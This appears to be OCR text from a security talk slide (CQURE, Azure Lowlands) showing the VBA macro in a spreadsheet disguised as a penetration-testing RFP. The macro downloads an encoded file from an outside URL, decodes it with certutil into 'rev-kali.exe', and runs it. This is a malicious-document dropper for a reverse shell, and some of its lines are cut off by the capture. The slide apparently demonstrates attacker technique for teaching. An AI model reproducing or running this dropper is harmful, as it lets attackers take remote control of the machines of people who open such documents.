 Ln 1, Col 1
RFP-Penetration-Testing (009).xlsm - Sheet1 (Code)
(General)
(Declarations)
Sub Button1_Click()
Dim si As STARTUPINFO
Dim pi As PROCESS_INFORMATION
si.cb = Len(si)
Dim Path As String
Path = Environ("ALLUSERSPROFILE")
Ret = URLDownloadToFileA(0, "https://resources.cqureacademy.com/f468239120213894564564ewreRTFDJ324/rev-kali.txt", Path & "\rev-kali.txt"
Ret = CreateProcessA(vbNullString, "certutil.exe -decode " & Path & "\rev-kali.txt " & Path & "\rev-kali.exe", ByVal 0&, ByVal 0&, True,
Application.Wait (Now + TimeValue("0:00:03"))
Ret2 = CreateProcessA(vbNullString, Path & "\rev-kali.exe", ByVal 0&, ByVal 0&, True, 32, ByVal 0&, vbNullString, si, pi)
End Sub
CQURE
CYBERSECURITY WORLDWIDE
Azure Lowlands
Azure
Lowlands